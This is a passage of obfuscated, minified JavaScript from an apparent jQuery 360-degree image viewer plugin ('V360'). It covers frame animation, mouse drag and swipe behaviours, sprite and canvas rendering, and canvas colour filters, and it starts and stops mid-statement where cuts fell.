_0x626bx28={width:_0x626bx26,height:_0x626bx27,top:_0x1694[101],left:_0x1694[101],position:_0x1694[102]};_0x626bx1c[_0x1694[104]](_0x626bx28,_0x626bx1a[_0x1694[103]]|| {});_0x626bx1a[_0x1694[37]][_0x1694[18]](_0x626bx28)[_0x1694[106]](_0x626bx1a[_0x1694[105]]|| _0x1694[2])[_0x1694[89]]();_0x626bx1a[_0x1694[92]][_0x1694[18]]({width:_0x626bx26,height:_0x626bx27,top:_0x1694[101],left:_0x1694[101],position:_0x1694[102]})[_0x1694[89]]();if(_0x626bx1a[_0x1694[93]]){_0x626bx1a[_0x1694[93]][0][_0x1694[97]]= _0x626bx1a[_0x1694[97]];_0x626bx1a[_0x1694[93]][0][_0x1694[99]]= _0x626bx1a[_0x1694[99]];_0x626bx1a[_0x1694[93]][_0x1694[18]]({width:_0x626bx26,height:_0x626bx27,top:_0x1694[101],left:_0x1694[101],position:_0x1694[102]})[_0x1694[89]]()}};_0x626bx1e[_0x1694[107]]= function(_0x626bx1a){_0x626bx1a[_0x1694[76]][_0x1694[107]](_0x626bx1a)};_0x626bx1e[_0x1694[83]]= function(_0x626bx1a){var _0x626bx29=_0x626bx1a[_0x1694[86]];_0x626bx29[_0x1694[109]](_0x1694[108]);var _0x626bx2a=_0x626bx1a[_0x1694[110]];if( typeof (_0x626bx1a[_0x1694[110]])=== _0x1694[38]){_0x626bx2a= _0x626bx1e[_0x1694[49]][_0x626bx1a[_0x1694[110]]]};_0x626bx2a= _0x626bx2a|| {};var _0x626bx2b=function(_0x626bx20){if(_0x626bx20[_0x1694[111]]){_0x626bx20[_0x1694[112]]()};return false};_0x626bx29[_0x1694[116]](_0x1694[113],_0x626bx2a[_0x1694[114]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[117],_0x626bx2a[_0x1694[118]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[119],_0x626bx2a[_0x1694[120]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[121],_0x626bx2a[_0x1694[122]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[123],_0x626bx2a[_0x1694[124]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[125],_0x626bx2a[_0x1694[126]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[127],_0x626bx2a[_0x1694[128]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[129],_0x626bx2a[_0x1694[130]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[131],_0x626bx2a[_0x1694[132]]|| _0x626bx1c[_0x1694[115]]);if(_0x626bx1a[_0x1694[133]]){_0x626bx29[_0x1694[116]](_0x1694[134],_0x626bx2a[_0x1694[114]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[135],_0x626bx2a[_0x1694[118]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[136],_0x626bx2a[_0x1694[120]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[137],_0x626bx2a[_0x1694[126]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[129],_0x626bx2b);_0x626bx29[_0x1694[116]](_0x1694[138],_0x626bx2b);_0x626bx29[_0x1694[116]](_0x1694[139],_0x626bx2b);_0x626bx29[_0x1694[116]](_0x1694[140],_0x626bx2b)};_0x626bx29[_0x1694[116]](_0x1694[141],_0x626bx2b);_0x626bx29[_0x1694[116]](_0x1694[131],function(_0x626bx2c,_0x626bx1a){_0x626bx1e[_0x1694[107]](_0x626bx1a)});_0x626bx29[_0x1694[116]](_0x1694[142],function(_0x626bx2c,_0x626bx1a){_0x626bx1a[_0x1694[86]].V360(_0x1694[14],_0x626bx1a[_0x1694[14]],_0x626bx1a[_0x1694[143]])});if( typeof (_0x626bx1a[_0x1694[132]])=== _0x1694[77]){_0x626bx29[_0x1694[116]](_0x1694[131],_0x626bx1a[_0x1694[132]])};if( typeof (_0x626bx1a[_0x1694[84]])=== _0x1694[77]){_0x626bx29[_0x1694[116]](_0x1694[142],_0x626bx1a[_0x1694[84]])}};_0x626bx1c[_0x1694[144]][_0x1694[46]]= function(_0x626bx2d){if(_0x626bx1f[_0x626bx2d]){return _0x626bx1f[_0x626bx2d][_0x1694[94]](this,Array[_0x1694[147]][_0x1694[146]][_0x1694[145]](arguments,1))};if( typeof (_0x626bx2d)=== _0x1694[148]||  !_0x626bx2d){return _0x626bx1f[_0x1694[149]][_0x1694[94]](this,arguments)};_0x626bx1c[_0x1694[152]](_0x1694[150]+ _0x626bx2d+ _0x1694[151])};_0x626bx1f[_0x1694[149]]= function(_0x626bx2e){var _0x626bx2f={width:undefined,height:undefined,frames:36,frame:1,module:_0x1694[153],behavior:_0x1694[154],animate:true,loop:false,loopFrame:1,frameStep:1,frameTime:36,frameWrap:true,reverse:false,sense:1,orientation:direction,source:undefined,preloadHtml:undefined,preloadCSS:undefined,onFrame:undefined,onLoad:undefined,touchable:undefined};_0x626bx2e= (_0x626bx2e|| {});_0x626bx1c[_0x1694[104]](_0x626bx2f,_0x626bx2e);return this[_0x1694[174]](function(){var _0x626bx30=_0x626bx1c(this);var _0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);if(!_0x626bx1a){var _0x626bx18=_0x626bx30[_0x1694[157]](_0x1694[156]);var _0x626bx12=0;if(_0x626bx18[_0x1694[9]]> 0){_0x626bx2f[_0x1694[88]]= [];for(_0x626bx12= 0;_0x626bx12< _0x626bx18[_0x1694[9]];_0x626bx12+= 1){_0x626bx2f[_0x1694[88]][_0x1694[40]](_0x626bx1c(_0x626bx18[_0x626bx12])[_0x1694[26]](_0x1694[6]))}};if( typeof (_0x626bx2f[_0x1694[88]])=== _0x1694[38]){_0x626bx2f[_0x1694[88]]= [_0x626bx2f[_0x1694[88]]]};_0x626bx1e[_0x1694[50]](_0x626bx30)[_0x1694[18]]({overflow:_0x1694[158],position:_0x1694[100]});_0x626bx30[_0x1694[159]]();_0x626bx30[_0x1694[161]](_0x626bx1c(_0x1694[160]));_0x626bx30[_0x1694[161]](_0x626bx1c(_0x1694[162]));_0x626bx30[_0x1694[164]](_0x1694[163]);if(_0x626bx2f[_0x1694[165]]){var _0x626bx10=_0x626bx1c(_0x1694[166])[0];var _0x626bx31=!!(_0x626bx10[_0x1694[167]]&& _0x626bx10[_0x1694[167]](_0x1694[168]));if(_0x626bx31){_0x626bx2f[_0x1694[93]]= _0x626bx1c(_0x626bx10);_0x626bx2f[_0x1694[169]]= _0x626bx10[_0x1694[167]](_0x1694[168]);_0x626bx30[_0x1694[161]](_0x626bx2f[_0x1694[93]])}};if( typeof (_0x626bx2f[_0x1694[76]])=== _0x1694[38]){_0x626bx2f[_0x1694[76]]= V360[_0x1694[48]][_0x626bx2f[_0x1694[76]]]};_0x626bx2f[_0x1694[86]]= _0x626bx30;_0x626bx2f[_0x1694[92]]= _0x626bx30[_0x1694[157]](_0x1694[170]);_0x626bx2f[_0x1694[37]]= _0x626bx30[_0x1694[157]](_0x1694[171]);_0x626bx2f[_0x1694[172]]= null;_0x626bx2f[_0x1694[133]]= (_0x626bx2f[_0x1694[133]]|| (/iphone|ipod|ipad|android/i)[_0x1694[23]](_0x626bx1d[_0x1694[173]][_0x1694[22]]));_0x626bx30[_0x1694[155]](_0x1694[46],_0x626bx2f);V360[_0x1694[80]](_0x626bx2f,true)}else {_0x626bx1c[_0x1694[104]](_0x626bx1a,_0x626bx2e);if(_0x626bx2e[_0x1694[88]]){V360[_0x1694[80]](_0x626bx1a)}else {_0x626bx30.V360(_0x1694[14],_0x626bx1a[_0x1694[14]],_0x626bx1a[_0x1694[143]])}}})};_0x626bx1f[_0x1694[175]]= function(){return this[_0x1694[174]](function(){var _0x626bx30=_0x626bx1c(this);_0x626bx30[_0x1694[109]](_0x1694[108]);_0x626bx30[_0x1694[176]](_0x1694[46])})};_0x626bx1f[_0x1694[177]]= function(_0x626bx32){return this[_0x1694[174]](function(){var _0x626bx30=_0x626bx1c(this);var _0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);if(!isAnimate){for(var _0x626bx12=1;_0x626bx12<= dno[_0x1694[9]];_0x626bx12++){_0x626bx1c(_0x1694[11]+ _0x626bx12).V360(_0x1694[14],false)}};frameno= _0x626bx1a[_0x1694[55]];if(_0x626bx32=== undefined){_0x626bx1a[_0x1694[55]]+= ((_0x626bx1a[_0x1694[172]]&& _0x626bx1a[_0x1694[178]])?-_0x626bx1a[_0x1694[179]]:_0x626bx1a[_0x1694[179]]);if(SideView> 0){if(SideView== 1|| SideView== 5){if(_0x626bx1a[_0x1694[55]]>= _0x626bx1a[_0x1694[180]]- 1){_0x626bx1a[_0x1694[55]]= _0x626bx1a[_0x1694[180]]- 1;_0x626bx30.V360({reverse:true})}else {if(_0x626bx1a[_0x1694[55]]<= 0){_0x626bx1a[_0x1694[55]]= 0;_0x626bx30.V360({reverse:false})}}}else {if(_0x626bx1a[_0x1694[55]]>= lastfr- 1){_0x626bx1a[_0x1694[55]]= lastfr- 1;_0x626bx30.V360({reverse:true})}else {if(_0x626bx1a[_0x1694[55]]<= firstfr){_0x626bx1a[_0x1694[55]]= firstfr;_0x626bx30.V360({reverse:false})}}}}}else {if(SideView> 0){if(SideView== 1|| SideView== 5){if(_0x626bx32>= _0x626bx1a[_0x1694[180]]- 1){_0x626bx32= _0x626bx1a[_0x1694[180]]- 1}else {if(_0x626bx32<= 0){_0x626bx32= 0}}}else {if(SideView!= 1&& SideView!= 5){if(_0x626bx32>= lastfr- 1){_0x626bx32= lastfr- 1}else {if(_0x626bx32<= firstfr){_0x626bx32= firstfr}}}}};_0x626bx1a[_0x1694[55]]= _0x626bx32};if(_0x626bx1a[_0x1694[172]]|| (!_0x626bx1a[_0x1694[172]]&& _0x626bx1a[_0x1694[181]])){_0x626bx1a[_0x1694[55]]= _0x626bx1e[_0x1694[79]](_0x626bx1a[_0x1694[55]],0,_0x626bx1a[_0x1694[180]]- 1,_0x626bx1a[_0x1694[180]])}else {_0x626bx1a[_0x1694[55]]= _0x626bx1e[_0x1694[78]](_0x626bx1a[_0x1694[55]],0,_0x626bx1a[_0x1694[180]]- 1)};if(!_0x626bx1a[_0x1694[143]]&& _0x626bx1a[_0x1694[172]]&& (_0x626bx1a[_0x1694[55]]=== _0x626bx1a[_0x1694[182]])){_0x626bx1f[_0x1694[14]][_0x1694[94]](_0x626bx1a[_0x1694[86]],[false])};_0x626bx1a[_0x1694[86]][_0x1694[85]](_0x1694[132],_0x626bx1a)})};_0x626bx1f[_0x1694[14]]= function(_0x626bx33,_0x626bx34){if(_0x626bx33=== undefined){return _0x626bx1c(this)[_0x1694[155]](_0x1694[46])[_0x1694[172]]!== null};return this[_0x1694[174]](function(){var _0x626bx30=_0x626bx1c(this);var _0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);if( typeof (_0x626bx1a)!= _0x1694[183]){if( typeof (_0x626bx34)=== _0x1694[184]){_0x626bx1a[_0x1694[143]]= _0x626bx34};if(_0x626bx33=== _0x1694[185]){_0x626bx1a[_0x1694[14]]= !_0x626bx1a[_0x1694[14]]};if( typeof (_0x626bx33)=== _0x1694[184]){_0x626bx1a[_0x1694[14]]= _0x626bx33};if(_0x626bx1a[_0x1694[172]]){_0x626bx1d[_0x1694[186]](_0x626bx1a[_0x1694[172]]);_0x626bx1a[_0x1694[172]]= null};if(_0x626bx1a[_0x1694[14]]){_0x626bx1a[_0x1694[172]]= _0x626bx1d[_0x1694[188]](function(){try{_0x626bx30.V360(_0x1694[177])}catch(err){}},_0x626bx1a[_0x1694[187]])}}})};_0x626bx1f[_0x1694[55]]= function(_0x626bx32){if(_0x626bx32=== undefined){return _0x626bx1c(this)[_0x1694[155]](_0x1694[46])[_0x1694[55]]};return this[_0x1694[174]](function(){_0x626bx1c(this).V360(_0x1694[177],_0x626bx32)})};_0x626bx1f[_0x1694[143]]= function(_0x626bx21){if(_0x626bx21=== undefined){return _0x626bx1c(this)[_0x1694[155]](_0x1694[46])[_0x1694[143]]};return this[_0x1694[174]](function(){var _0x626bx30=_0x626bx1c(this);_0x626bx30.V360(_0x1694[14],_0x626bx30[_0x1694[155]](_0x1694[46])[_0x1694[14]],_0x626bx21)})};_0x626bx1f[_0x1694[189]]= function(){return this[_0x1694[174]](function(){var _0x626bx30=_0x626bx1c(this);_0x626bx30.V360(_0x1694[55],_0x626bx30.V360(_0x1694[55])+ 1)})};_0x626bx1f[_0x1694[190]]= function(){return this[_0x1694[174]](function(){var _0x626bx30=_0x626bx1c(this);_0x626bx30.V360(_0x1694[55],_0x626bx30.V360(_0x1694[55])- 1)})};_0x626bx1f[_0x1694[191]]= function(_0x626bx32){return this[_0x1694[174]](function(){var _0x626bx30=_0x626bx1c(this);_0x626bx30.V360({animate:true,loop:false,loopFrame:_0x626bx32})})};_0x626bx1f[_0x1694[80]]= function(){return _0x626bx1f[_0x1694[149]][_0x1694[94]](this,arguments)};_0x626bx1e[_0x1694[49]][_0x1694[17]]= {name:_0x1694[17],mousedown:_0x626bx1c[_0x1694[115]],mousemove:_0x626bx1c[_0x1694[115]],mouseup:_0x626bx1c[_0x1694[115]],mouseenter:_0x626bx1c[_0x1694[115]],mouseover:_0x626bx1c[_0x1694[115]],mouseleave:_0x626bx1c[_0x1694[115]],dblclick:_0x626bx1c[_0x1694[115]],click:_0x626bx1c[_0x1694[115]],onFrame:_0x626bx1c[_0x1694[115]]}}(jQuery,window));(function(_0x626bx1c,_0x626bx1d,_0x626bx1e){_0x626bx1e[_0x1694[49]][_0x1694[130]]= {name:_0x1694[130],mouseup:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1e[_0x1694[54]](_0x626bx20,_0x626bx1a);_0x626bx30.V360(_0x1694[14],false);var _0x626bx27,_0x626bxe,_0x626bx35=_0x626bx1a[_0x1694[86]][_0x1694[192]]();if(_0x626bx1a[_0x1694[193]]== _0x1694[1]){_0x626bx27= _0x626bx1a[_0x1694[97]]/ 2;_0x626bxe= _0x626bx1a[_0x1694[59]]- _0x626bx35[_0x1694[194]]}else {_0x626bx27= _0x626bx1a[_0x1694[99]]/ 2;_0x626bxe= _0x626bx1a[_0x1694[61]]- _0x626bx35[_0x1694[195]]};if(_0x626bxe> _0x626bx27){_0x626bx30.V360(_0x1694[55],_0x626bx1a[_0x1694[55]]+ 1);_0x626bx1a[_0x1694[178]]= false}else {_0x626bx30.V360(_0x1694[55],_0x626bx1a[_0x1694[55]]- 1);_0x626bx1a[_0x1694[178]]= true}}}}(jQuery,window,window.V360));(function(_0x626bx1c,_0x626bx1d,_0x626bx1e){var _0x626bx36=false;_0x626bx1e[_0x1694[49]][_0x1694[154]]= {name:_0x1694[154],mousedown:function(_0x626bx20){play= false;setPlay();var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1e[_0x1694[54]](_0x626bx20,_0x626bx1a);_0x626bx1a[_0x1694[196]]= true;_0x626bx36= false},mousemove:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);if(_0x626bx1a[_0x1694[196]]){var _0x626bx37;_0x626bx36= true;_0x626bx1e[_0x1694[54]](_0x626bx20,_0x626bx1a);var _0x626bx38;if(_0x626bx1a[_0x1694[193]]== _0x1694[1]){_0x626bx38= _0x626bx1a[_0x1694[67]]/ _0x626bx1a[_0x1694[97]]}else {_0x626bx38= _0x626bx1a[_0x1694[68]]/ _0x626bx1a[_0x1694[99]]};var _0x626bx39=_0x626bx38* _0x626bx1a[_0x1694[180]]* _0x626bx1a[_0x1694[197]];var _0x626bx32=Math[_0x1694[198]](_0x626bx1a[_0x1694[66]]+ _0x626bx39);_0x626bx30.V360(_0x1694[177],_0x626bx32);_0x626bx30.V360(_0x1694[14],false);for(var _0x626bx12=1;_0x626bx12<= dno[_0x1694[9]];_0x626bx12++){_0x626bx1c(_0x1694[15]+ _0x626bx12).V360(_0x1694[177],_0x626bx32);_0x626bx1c(_0x1694[15]+ _0x626bx12).V360(_0x1694[14],false);if(smallViewer!= _0x1694[20]){_0x626bx1c(_0x1694[21]+ _0x626bx12).V360(_0x1694[177],_0x626bx32);_0x626bx1c(_0x1694[21]+ _0x626bx12).V360(_0x1694[14],false)}}}},mouseup:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1e[_0x1694[75]](_0x626bx1a);_0x626bx1a[_0x1694[196]]= false;play= true;if(autoPlay== _0x1694[20]){play= false};setPlay()},mouseleave:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1e[_0x1694[75]](_0x626bx1a);_0x626bx1a[_0x1694[196]]= false},dblclick:function(_0x626bx20){_0x626bx1c(_0x1694[199])[_0x1694[130]]()},click:function(_0x626bx20){if(autoPlayStop!= 0){var _0x626bx3a=_0x626bx36;_0x626bx36= false;if(!_0x626bx3a){_0x626bx1c(_0x1694[199])[_0x1694[130]]()}}}}}(jQuery,window,window.V360));(function(_0x626bx1c,_0x626bx1d,_0x626bx1e){_0x626bx1e[_0x1694[49]][_0x1694[200]]= {name:_0x1694[200],mousedown:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1e[_0x1694[54]](_0x626bx20,_0x626bx1a);_0x626bx1a[_0x1694[196]]= true;_0x626bx30.V360(_0x1694[14],true)},mousemove:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);if(_0x626bx1a[_0x1694[196]]){_0x626bx1e[_0x1694[54]](_0x626bx20,_0x626bx1a);var _0x626bx27,_0x626bx38,_0x626bx35=_0x626bx1a[_0x1694[86]][_0x1694[192]]();if(_0x626bx1a[_0x1694[193]]== _0x1694[1]){_0x626bx27= (_0x626bx1a[_0x1694[97]]/ 2);_0x626bx38= (_0x626bx1a[_0x1694[59]]- _0x626bx35[_0x1694[194]]- _0x626bx27)/ _0x626bx27}else {_0x626bx27= (_0x626bx1a[_0x1694[99]]/ 2);_0x626bx38= (_0x626bx1a[_0x1694[61]]- _0x626bx35[_0x1694[195]]- _0x626bx27)/ _0x626bx27};_0x626bx1a[_0x1694[178]]= _0x626bx38< 0;_0x626bx38= _0x626bx38< 0?-_0x626bx38:_0x626bx38;_0x626bx1a[_0x1694[187]]= 80* (1- _0x626bx38)+ 20}},mouseup:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1e[_0x1694[75]](_0x626bx1a);_0x626bx1a[_0x1694[196]]= false;_0x626bx30.V360(_0x1694[14],false)},mouseleave:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1e[_0x1694[75]](_0x626bx1a);_0x626bx1a[_0x1694[196]]= false;_0x626bx30.V360(_0x1694[14],false)},onFrame:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this);_0x626bx30.V360(_0x1694[14],true)}}}(jQuery,window,window.V360));(function(_0x626bx1c,_0x626bx1d,_0x626bx1e){_0x626bx1e[_0x1694[49]][_0x1694[201]]= {name:_0x1694[201],mousedown:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1e[_0x1694[54]](_0x626bx20,_0x626bx1a);_0x626bx1a[_0x1694[196]]= true},mousemove:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);if(_0x626bx1a[_0x1694[196]]){_0x626bx1e[_0x1694[54]](_0x626bx20,_0x626bx1a);var _0x626bx32=_0x626bx1a[_0x1694[55]];var _0x626bx3b=_0x626bx1a[_0x1694[202]]|| 0.25;var _0x626bx38,_0x626bx3c;if(_0x626bx1a[_0x1694[193]]== _0x1694[1]){_0x626bx38= _0x626bx1a[_0x1694[67]];_0x626bx3c= _0x626bx1a[_0x1694[97]]* _0x626bx3b}else {_0x626bx38= _0x626bx1a[_0x1694[68]];_0x626bx3c= _0x626bx1a[_0x1694[99]]* _0x626bx3b};if(_0x626bx38> _0x626bx3c){_0x626bx32= _0x626bx1a[_0x1694[55]]- 1;_0x626bx1a[_0x1694[196]]= false}else {if(_0x626bx38<  -_0x626bx3c){_0x626bx32= _0x626bx1a[_0x1694[55]]+ 1;_0x626bx1a[_0x1694[196]]= false}};_0x626bx30.V360(_0x1694[177],_0x626bx32);_0x626bx30.V360(_0x1694[14],false)}},mouseup:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1a[_0x1694[196]]= false;_0x626bx1e[_0x1694[75]](_0x626bx1a)},mouseleave:function(_0x626bx20){var _0x626bx30=_0x626bx1c(this),_0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);_0x626bx1a[_0x1694[196]]= false;_0x626bx1e[_0x1694[75]](_0x626bx1a)}}}(jQuery,window,window.V360));(function(_0x626bx1c,_0x626bx1d){var _0x626bx3d=_0x626bx1d[_0x1694[46]][_0x1694[48]][_0x1694[153]]= {};_0x626bx3d[_0x1694[80]]= function(_0x626bx1a){var _0x626bx18=_0x626bx1c(_0x626bx1a[_0x1694[41]]);_0x626bx1a[_0x1694[92]][_0x1694[159]]();_0x626bx1a[_0x1694[204]]= {is_sprite:(_0x626bx1a[_0x1694[41]][_0x1694[9]]== 1),resX:(_0x626bx1a[_0x1694[205]]|| _0x626bx1a[_0x1694[41]][0][_0x1694[97]]),resY:(_0x626bx1a[_0x1694[206]]|| _0x626bx1a[_0x1694[41]][0][_0x1694[99]]),offX:(_0x626bx1a[_0x1694[207]]|| 0),offY:(_0x626bx1a[_0x1694[208]]|| 0),stepX:(_0x626bx1a[_0x1694[209]]|| _0x626bx1a[_0x1694[97]]),stepY:(_0x626bx1a[_0x1694[210]]|| _0x626bx1a[_0x1694[99]]),numFramesX:(_0x626bx1a[_0x1694[211]]|| _0x626bx1a[_0x1694[180]]),oldFrame:_0x626bx1a[_0x1694[55]],images:_0x626bx18};if(!_0x626bx1a[_0x1694[204]][_0x1694[212]]&& !_0x626bx1a[_0x1694[93]]){_0x626bx1a[_0x1694[92]][_0x1694[161]](_0x626bx18)};_0x626bx18[_0x1694[18]]({width:viewerHeight,height:viewerHeight});_0x626bx3d[_0x1694[107]](_0x626bx1a)};_0x626bx3d[_0x1694[107]]= function(_0x626bx1a){if(_0x626bx1a[_0x1694[204]][_0x1694[212]]){_0x626bx3d[_0x1694[213]](_0x626bx1a)}else {_0x626bx3d[_0x1694[214]](_0x626bx1a)}};_0x626bx3d[_0x1694[213]]= function(_0x626bx1a){var _0x626bx3e=_0x626bx1a[_0x1694[204]];var _0x626bx11=_0x626bx1a[_0x1694[88]][0];var _0x626bx3f=(_0x626bx1a[_0x1694[55]]% _0x626bx3e[_0x1694[215]]);var _0x626bx40=(_0x626bx1a[_0x1694[55]]/ _0x626bx3e[_0x1694[215]])| 0;var _0x626bx41=_0x626bx3e[_0x1694[216]]+ _0x626bx3f* _0x626bx3e[_0x1694[209]];var _0x626bx42=_0x626bx3e[_0x1694[217]]+ _0x626bx40* _0x626bx3e[_0x1694[210]];if(_0x626bx1a[_0x1694[93]]){_0x626bx1a[_0x1694[169]][_0x1694[218]](0,0,_0x626bx1a[_0x1694[97]],_0x626bx1a[_0x1694[99]]);_0x626bx1a[_0x1694[169]][_0x1694[219]](_0x626bx1a[_0x1694[41]][0],_0x626bx41,_0x626bx42,_0x626bx1a[_0x1694[97]],_0x626bx1a[_0x1694[99]],0,0,_0x626bx1a[_0x1694[97]],_0x626bx1a[_0x1694[99]]);return};_0x626bx1a[_0x1694[92]][_0x1694[18]]({width:[_0x626bx1a[_0x1694[97]],_0x1694[98]][_0x1694[96]](_0x1694[2]),height:[_0x626bx1a[_0x1694[99]],_0x1694[98]][_0x1694[96]](_0x1694[2]),"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x69\x6D\x61\x67\x65":[_0x1694[220],_0x626bx11,_0x1694[221]][_0x1694[96]](_0x1694[2]),"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x72\x65\x70\x65\x61\x74":_0x1694[222],"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x70\x6F\x73\x69\x74\x69\x6F\x6E":[-_0x626bx41,_0x1694[223],-_0x626bx42,_0x1694[98]][_0x1694[96]](_0x1694[2]),"\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65":[_0x626bx3e[_0x1694[224]],_0x1694[223],_0x626bx3e[_0x1694[225]],_0x1694[98]][_0x1694[96]](_0x1694[2])})};_0x626bx3d[_0x1694[214]]= function(_0x626bx1a){var _0x626bx43=_0x626bx1a[_0x1694[41]][_0x626bx1a[_0x1694[55]]];imgzoom= _0x626bx1a[_0x1694[41]][frameno];if(_0x626bx1a[_0x1694[93]]){_0x626bx1a[_0x1694[169]][_0x1694[218]](0,0,_0x626bx1a[_0x1694[97]],_0x626bx1a[_0x1694[99]]);var _0x626bx44=true;try{_0x626bx1a[_0x1694[169]][_0x1694[226]]= _0x1694[227];_0x626bx1a[_0x1694[169]][_0x1694[228]](0,0,_0x626bx1a[_0x1694[99]],_0x626bx1a[_0x1694[99]]);_0x626bx1a[_0x1694[169]][_0x1694[219]](_0x626bx43,0,0,_0x626bx1a[_0x1694[97]],_0x626bx1a[_0x1694[99]]);if(canvasColor!= _0x1694[0]){var _0x626bx45=navigator[_0x1694[22]][_0x1694[229]]();var _0x626bx46=_0x626bx1a[_0x1694[169]][_0x1694[230]](0,0,_0x626bx1a[_0x1694[97]],_0x626bx1a[_0x1694[99]]);var _0x626bx47=_0x626bx46[_0x1694[155]];if(canvasColor== _0x1694[231]){for(var _0x626bx12=0;_0x626bx12< _0x626bx47[_0x1694[9]];_0x626bx12+= 4){var _0x626bx48=0.34* _0x626bx47[_0x626bx12]+ 0.5* _0x626bx47[_0x626bx12+ 1]+ 0.2* _0x626bx47[_0x626bx12+ 2];_0x626bx47[_0x626bx12]= _0x626bx48;_0x626bx47[_0x626bx12+ 1]= _0x626bx48;_0x626bx47[_0x626bx12+ 2]= _0x626bx48}}else {if(canvasColor== _0x1694[232]){for(var _0x626bx12=0;_0x626bx12< _0x626bx47[_0x1694[9]];_0x626bx12+= 4){_0x626bx47[_0x626bx12]= 0- _0x626bx47[_0x626bx12];_0x626bx47[_0x626bx12+ 1]= 0- _0x626bx47[_0x626bx12+ 1];_0x626bx47[_0x626bx12+ 2]= 255- _0x626bx47[_0x626bx12+ 2]}}else {if(canvasColor== _0x1694[233]){for(var _0x626bx12=0;_0x626bx12< _0x626bx47[_0x1694[9]];_0x626bx12+= 4){_0x626bx47[_0x626bx12]= 255- _0x626bx47[_0x626bx12];_0x626bx47[_0x626bx12+ 1]= 0- _0x626bx47[_0x626bx12+ 1];_0x626bx47[_0x626bx12+ 2]= 0- _0x626bx47[_0x626bx12+ 2]}}else {if(canvasColor== _0x1694[234]){for(var _0x626bx12=0;_0x626bx12< _0x626bx47[_0x1694[9]];_0x626bx12+= 4){_0x626bx47[_0x626bx12]= 0- _0x626bx47[_0x626bx12];_0x626bx47[_0x626bx12+ 1]= 255- _0x626bx47[_0x626bx12+ 1];_0x626bx47[_0x626bx12+ 2]= 0- _0x626bx47[_0x626bx12+ 2]}}else {if(canvasColor== _0x1694[235]){for(var _0x626bx12=0;_0x626bx12< _0x626bx47[_0x1694[9]];_0x626bx12+= 4){_0x626bx47[_0x626bx12]= 26;_0x626bx47[_0x626bx12+ 1]= 251;_0x626bx47[_0x626bx12+ 2]= 134}}}}}};_0x626bx1a[_0x1694[169]][_0x1694[236]](_0x626bx46,0,0)};_0x626bx44= false}catch(er){};return};var _0x626bx32=_0x626bx1a[_0x1694[92]][_0x1694[18]]({width:[_0x626bx1a[_0x1694[97]],_0x1694[98]][_0x1694[96]](_0x1694[2]),height:[_0x626bx1a[_0x1694[99]],_0x1694[98]][_0x1694[96]](_0x1694[2])})[_0x1694[237]]()[_0x1694[89]]()[_0x626bx1a[_0x1694[55]]];V360[_0x1694[50]](_0x626bx1c(_0x626bx32))[_0x1694[91]]()}}(window[_0x1694[203]],window));(function(_0x626bx1c,_0x626bx1d){var _0x626bx3d=_0x626bx1d[_0x1694[46]][_0x1694[48]][_0x1694[238]]= {};_0x626bx3d[_0x1694[80]]= function(_0x626bx1a){_0x626bx1a[_0x1694[41]]= [];_0x626bx1a[_0x1694[239]]= [];_0x626bx1a[_0x1694[92]][_0x1694[159]]();_0x626bx1a[_0x1694[240]]= 500;_0x626bx1a[_0x1694[241]]= 0.25;_0x626bx1a[_0x1694[242]]= 0;var _0x626bx24=0,_0x626bx12=0;for(_0x626bx12= 0;_0x626bx12< _0x626bx1a[_0x1694[88]][_0x1694[9]];_0x626bx12+= 1){var _0x626bx43=_0x626bx1c(_0x1694[243]+ 